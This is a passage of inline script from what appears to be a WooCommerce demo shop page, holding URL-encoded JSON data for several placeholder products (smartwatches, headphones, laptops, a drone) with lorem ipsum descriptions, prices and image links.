						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A370%2C%22name%22%3A%22Waterproof%20%20Smartwatch%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fwaterproof-smartwatch%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EPrimis%20eget%20sed%20magnis%20proin%20risus%20ligula%20porttitor.%20Augue%20si%20pellentesque%20conubia%20placerat%20vestibulum%20sociosqu.%20Adipiscing%20ad%20eros%20gravida%20nisi%20est%20rutrum%20dolor.%20Natoque%20pharetra%20commodo%20accumsan%20orci%20arcu%20inceptos%20vivamus%20nisi%20sed%20augue.%20Tempus%20iaculis%20fusce%20mus%20morbi%20mattis%20tortor%20ante%20nam%20habitasse.%20Purus%20porttitor%20diam%20parturient%20ac%20dapibus%20tempor%20aliquam%20ante%20urna%20suspendisse%20laoreet.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3EOrnare%20etiam%20senectus%20quis%20platea%20torquent%20nisi%20natoque%20odio%20ad.%3C%5C%2Fli%3E%5Cn%3Cli%3EMaximus%20facilisis%20rutrum%20consectetur%20tristique%20tempus.%3C%5C%2Fli%3E%5Cn%3Cli%3EDictum%20morbi%20duis%20elit%20eget%20placerat%20enim%20hendrerit%20tellus%20quam%20tortor.%3C%5C%2Fli%3E%5Cn%3Cli%3EDictum%20egestas%20fringilla%20tellus%20nullam%20ridiculus%20conubia%20consectetur%20etiam.%3C%5C%2Fli%3E%5Cn%3Cli%3EEfficitur%20sociosqu%20lectus%20mus%20mattis%20litora%20luctus%20at%20tempor.%20Mattis%20taciti%20tristique%20placerat%20pharetra%20fames%20congue%20penatibus.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%225000%22%2C%22regular_price%22%3A%227000%22%2C%22sale_price%22%3A%225000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E70.00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cins%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E50.00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%22%2C%22average_rating%22%3A%225.00%22%2C%22review_count%22%3A1%2C%22images%22%3A%5B%7B%22id%22%3A660%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwaterproof-smartwatch-1.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwaterproof-smartwatch-1.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22waterproof-smartwatch-1%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A318%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Ftouchscreen_smartwatch.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Ftouchscreen_smartwatch.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22touchscreen_smartwatch%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A347%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fsmartwatch-series.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fsmartwatch-series.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22smartwatch-series%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Accessories%22%2C%22slug%22%3A%22accessories%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Faccessories%5C%2F%22%7D%2C%7B%22id%22%3A28%2C%22name%22%3A%22Smartwatches%22%2C%22slug%22%3A%22smartwatches%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Fsmartwatches%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20%26ldquo%3BWaterproof%20%20Smartwatch%26rdquo%3B%20to%20your%20cart%22%2C%22url%22%3A%22%3Fadd-to-cart%3D370%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A368%2C%22name%22%3A%22Wireless%20Headphone%22%2C%22parent%22%3A0%2C%22type%22%3A%22grouped%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fwireless-headphone%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3ENulla%20quis%20lorem%20ut%20libero%20malesuada%20feugiat.%20Nulla%20quis%20lorem%20ut%20libero%20malesuada%20feugiat.%20Mauris%20blandit%20aliquet%20elit%2C%20eget%20tincidunt%20nibh%20pulvinar%20a.%20Curabitur%20non%20nulla%20sit%20amet%20nisl%20tempus%20convallis%20quis%20ac%20lectus.%20Praesent%20sapien%20massa%2C%20convallis%20a%20pellentesque%20nec%2C%20egestas%20non%20nisi.%20Vestibulum%20ante%20ipsum%20primis%20in%20faucibus%20orci%20luctus%20et%20ultrices%20posuere%20cubilia%20Curae%3B%20Donec%20velit%20neque%2C%20auctor%20sit%20amet%20aliquam%20vel%2C%20ullamcorper%20sit%20amet%20ligula.%20Vestibulum%20ante%20ipsum%20primis%20in%20faucibus%20orci%20luctus%20et%20ultrices%20posuere%20cubilia%20Curae%3B%20Donec%20velit%20neque%2C%20auctor%20sit%20amet%20aliquam%20vel%2C%20ullamcorper%20sit%20amet%20ligula.%20Vestibulum%20ante%20ipsum%20primis%20in%20faucibus%20orci%20luctus%20et%20ultrices%20posuere%20cubilia%20Curae%3B%20Donec%20velit%20neque%2C%20auctor%20sit%20amet%20aliquam%20vel%2C%20ullamcorper%20sit%20amet%20ligula.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%223999%22%2C%22regular_price%22%3A%223999%22%2C%22sale_price%22%3A%223999%22%2C%22price_range%22%3A%7B%22min_amount%22%3A%223999%22%2C%22max_amount%22%3A%225000%22%7D%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E39.99%3C%5C%2Fspan%3E%20%26ndash%3B%20%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E50.00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A369%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwireless-headphone.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwireless-headphone.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22wireless-headphone%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A24%2C%22name%22%3A%22Headphones%22%2C%22slug%22%3A%22headphones%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Fheadphones%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22View%20products%22%2C%22description%22%3A%22View%20products%20in%20the%20%26ldquo%3BWireless%20Headphone%26rdquo%3B%20group%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fwireless-headphone%5C%2F%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A366%2C%22name%22%3A%22Advanced%20Laptop%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fadvanced-laptop%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EPer%20maximus%20maecenas%20mi%20mattis%20turpis%20litora.%20Sem%20cras%20nullam%20mus%20congue%20faucibus%20cursus%20tellus%20porttitor.%20Litora%20nec%20dis%20potenti%20magna%20nullam%20facilisis%20praesent%20hac%20habitant.%20Ligula%20pulvinar%20habitasse%20amet%20curae%20commodo%20ridiculus%20metus%20sit%20egestas%20curabitur%20feugiat.%20Consectetur%20si%20dui%20purus%20orci%20vehicula%20ac%20volutpat%20nibh%20torquent%20pharetra%20pede.%20Nam%20sapien%20cubilia%20ipsum%20cursus%20natoque%20commodo%20ligula%20consectetuer%20lacus%20sollicitudin.%20Odio%20molestie%20lacinia%20magna%20massa%20lectus%20senectus%20convallis.%20Aptent%20tincidunt%20mattis%20sodales%20vulputate%20erat%20posuere%20ut%20faucibus%20senectus%20consequat%20magnis.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3EPlatea%20dapibus%20convallis%20pede%20montes%20eu%20bibendum%20vel%20sem.%3C%5C%2Fli%3E%5Cn%3Cli%3EPede%20class%20diam%20aliquam%20eleifend%20fusce.%3C%5C%2Fli%3E%5Cn%3Cli%3ELacus%20vestibulum%20vehicula%20quisque%20praesent%20diam%20parturient%20dis%20magna.%3C%5C%2Fli%3E%5Cn%3Cli%3EMus%20bibendum%20primis%20duis%20enim%20mauris%20viverra%20fusce%20vitae%20elementum%20porttitor%20finibus.%3C%5C%2Fli%3E%5Cn%3Cli%3EPhasellus%20magnis%20fringilla%20odio%20blandit%20nam%20auctor%20dis%20cursus%20aptent%20arcu.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2220000%22%2C%22regular_price%22%3A%2220000%22%2C%22sale_price%22%3A%2220000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E200.00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A367%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fadvanced-laptop.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fadvanced-laptop.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22advanced-laptop%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A25%2C%22name%22%3A%22Laptop%22%2C%22slug%22%3A%22laptop%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Flaptop%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20%26ldquo%3BAdvanced%20Laptop%26rdquo%3B%20to%20your%20cart%22%2C%22url%22%3A%22%3Fadd-to-cart%3D366%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A364%2C%22name%22%3A%22Light%20Drone%22%2C%22parent%22%3A0%2C%22type%22%3A%22external%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Flight-drone%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3ELigula%20suspendisse%20massa%20montes%20mattis%20eget%20adipiscing%20pede%20rhoncus%20risus%20duis%20fringilla.%20Primis%20in%20aliquam%20sit%20porttitor%20vehicula%20vestibulum%20adipiscing%20nisi%20montes%20mus.%20Risus%20nostra%20libero%20tristique%20commodo%20blandit%20dictum%20consectetur%20condimentum%20aenean%20duis%20pede.%20Placerat%20parturient%20mollis%20tortor%20curae%20et%20quisque%20lorem%20aenean%20nunc.%20Dis%20letius%20vulputate%20lorem%20nullam%20penatibus.%20Congue%20dui%20neque%20aliquam%20eget%20curabitur%20nibh%20in%20cras.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3EBibendum%20ridiculus%20molestie%20dui%20cursus%20dapibus%20non%20iaculis%20ac%20nostra%20praesent%20tincidunt.%3C%5C%2Fli%3E%5Cn%3Cli%3EAptent%20neque%20conubia%20nisi%20consequat%20vestibulum.%3C%5C%2Fli%3E%5Cn%3Cli%3EEleifend%20quisque%20purus%20diam%20quis%20tortor%20fusce%20imperdiet%20cubilia%20neque.%3C%5C%2Fli%3E%5Cn%3Cli%3EPulvinar%20amet%20orci%20nisi%20non%20purus%20tellus%20cubilia%20litora%20ut%20volutpat%20elementum.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%2220000%22%2C%22regular_price%22%3A%2230000%22%2C%22sale_price%22%3A%2220000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E300.00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cins%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E200.00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A365%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Flight-drones.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Flight-drones.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22light-drones%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Accessories%22%2C%22slug%22%3A%22accessories%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Faccessories%5C%2F%22%7D%2C%7B%22id%22%3A22%2C%22name%22%3A%22Camera%22%2C%22slug%22%3A%22camera%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Fcamera%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Buy%20on%20Gizmo%22%2C%22description%22%3A%22Buy%20on%20Gizmo%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fthemegrill.com%5C%2F%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A363%2C%22name%22%3A%22Smartwatch%20Series%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fsmartwatch-series%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EAliquet%20senectus%20sit%20platea%20diam%20vehicula%20rhoncus.%20Posuere%20euismod%20volutpat%20condimentum%20habitasse%20proin%20tempor%20aptent%20fermentum%20lobortis%20pretium%20mollis.%20Porttitor%20leo%20cras%20arcu%20maximus%20nulla%20per%20libero.%20Ut%20facilisi%20consequat%20mattis%20eu%20tincidunt%20id%20curabitur.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3EMaecenas%20euismod%20vestibulum%20dui%20platea%20donec%20nunc%20maximus%20facilisi%20ipsum.%3C%5C%2Fli%3E%5Cn%3Cli%3EAptent%20consectetuer%20vehicula%20quis%20massa%20libero%20iaculis%20velit%20venenatis.%3C%5C%2Fli%3E%5Cn%3Cli%3ETellus%20egestas%20vehicula%20penatibus%20cubilia%20eu%20urna%20quis%20eget.%3C%5C%2Fli%3E%5Cn%3Cli%3ETurpis%20nulla%20bibendum%20potenti%20quam%20dapibus.%3C%5C%2Fli%3E%5Cn%3Cli%3EMetus%20congue%20aliquet%20nisi%20habitasse%20nec%20pharetra%20eget%20montes%20sagittis%20donec.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%229000%22%2C%22regular_price%22%3A%229000%22%2C%22sale_price%22%3A%229000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E90.00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A347%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fsmartwatch-series.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fsmartwatch-series.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22smartwatch-series%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Accessories%22%2C%22slug%22%3A%22accessories%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Faccessories%5C%2F%22%7D%2C%7B%22id%22%3A28%2C%22name%22%3A%22Smartwatches%22%2C%22slug%22%3A%22smartwatches%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Fsmartwatches%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20%26ldquo%3BSmartwatch%20Series%26rdquo%3B%20to%20your%20cart%22%2C%22url%22%3A%22%3Fadd-to-cart%3D363%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A362%2C%22name%22%3A%22Foldable%20Laptop%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Ffoldable-laptop%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EHimenaeos%20augue%20feugiat%20phasellus%20quisque%20facilisis%20iaculis%20porta%20cubilia.%20Scelerisque%20vehicula%20netus%20curabitur%20elementum%20congue%20morbi.%20Facilisis%20orci%20habitant%20pede%20pharetra%20felis%20hac.%20Class%20congue%20fermentum%20vehicula%20rhoncus%20taciti%20etiam%20fringilla%20tempus%20vitae%20purus%20per.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3ELaoreet%20curabitur%20aliquam%20conubia%20tortor%20senectus%20purus%20fames%20imperdiet%20eleifend%20facilisi.%3C%5C%2Fli%3E%5Cn%3Cli%3EPenatibus%20ornare%20primis%20parturient%20si%20lacinia%20ridiculus%20neque%20platea.%3C%5C%2Fli%3E%5Cn%3Cli%3EIaculis%20vivamus%20posuere%20duis%20elit%20eget%20est%20nulla%20si%20nunc.%3C%5C%2Fli%3E%5Cn%3Cli%3EVel%20nostra%20elit%20ridiculus%20nibh%20mattis%20dolor%20ultrices%20luctus.%3C%5C%2Fli%3E%5Cn%3Cli%3EDignissim%20lacinia%20maecenas%20dui%20luctus%20elit%20nostra%20molestie%20semper%20placerat%20efficitur.%3C%5C%2Fli%3E%5Cn%3Cli%3ESuspendisse%20viverra%20enim%20odio%20sociosqu%20maximus%20ultricies.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2220000%22%2C%22regular_price%22%3A%2220000%22%2C%22sale_price%22%3A%2220000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E200.00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A345%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Ffoldable-laptops.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Ffoldable-laptops.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22foldable-laptops%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A25%2C%22name%22%3A%22Laptop%22%2C%22slug%22%3A%22laptop%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Flaptop%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%2